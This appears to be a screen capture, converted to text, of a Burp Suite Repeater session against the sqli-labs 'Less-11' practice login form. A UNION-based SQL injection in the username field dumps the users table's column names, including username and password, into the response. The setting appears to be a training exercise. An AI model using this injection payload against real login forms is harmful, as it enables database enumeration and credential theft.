 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://sql.com
Request
Raw Params Headers Hex
POST /Less-11/ HTTP/1.1
Host: sql.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 140
Origin: http://sql.com
Connection: close
Referer: http://sql.com/Less-11/
Upgrade-Insecure-Requests: 1
uname=123' union select 1,group_concat(column_name) from information_schema.columns where
table_name='users' -- qwe&passwd=123&submit=Submit
Response
Raw Headers Hex HTML Render
<div> Password : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<br><font color= "#FFFF00" font size = 4><font size="3" color="#0000ff"><br>Your Login name:1<br>Your
Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password,id,name,age,sex,address<br></f
ont><br><br><img src="../images/flag.jpg" /></font>
</font>
</div>
</body>
</html>